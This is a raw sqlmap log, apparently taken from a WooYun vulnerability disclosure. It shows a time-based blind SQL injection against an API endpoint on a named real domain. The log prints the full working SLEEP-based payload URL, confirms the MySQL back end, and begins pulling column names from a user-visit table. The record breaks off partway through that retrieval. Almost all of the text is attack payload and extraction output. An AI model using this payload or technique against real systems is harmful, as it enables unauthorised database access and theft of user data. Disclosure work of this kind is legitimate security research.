 lways use only valid parameter values so sqlmap could be able to run properly
[18:40:55] [INFO] testing connection to the target URL
[18:40:58] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: http://buy.iot.10086.cn:80/api/common/act/report-comment?id=' AND (SELECT * FROM (SEL
ECT(SLEEP(5)))fRxu) AND 'CbkG'='CbkG&type=NEW&pageNo=1&countOfPage=8&_=1456169970675
---
[18:40:59] [INFO] testing MySQL
[18:40:59] [INFO] confirming MySQL
[18:40:59] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0
[18:40:59] [INFO] fetching columns for table 't_user_visit' in database 'db_user'
[18:40:59] [WARNING] multi-threading is considered unsafe in time-based data retrieval. Going to s
witch it off automatically
[18:40:59] [WARNING] time-based comparison requires larger statistical model, please wait.........
.....................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/
n]
[18:42:14] [WARNING] it is very important not to stress the network adapter during usage of time-b
ased payloads to prevent potential errors
[18:42:14] [CRITICAL] connection dropped or unknown HTTP status code received. sqlmap is going to
retry the request(s)
[18:42:14] [WARNING] if the problem persists please try to lower the number of used threads (optio
n '--threads')
[18:42:34] [INFO] adjusting time delay to 4 seconds due to good response times
6
[18:42:34] [INFO] retrieved: ID
[18:43:17] [INFO] retrieved: bigint(20)
[18:48:25] [INFO] retrieved: VISIT_IP
[18:52:08] [INFO] retrieved: varchar(30)
[18:57:32] [INFO] retrieved: VISIT
www.wooyun.org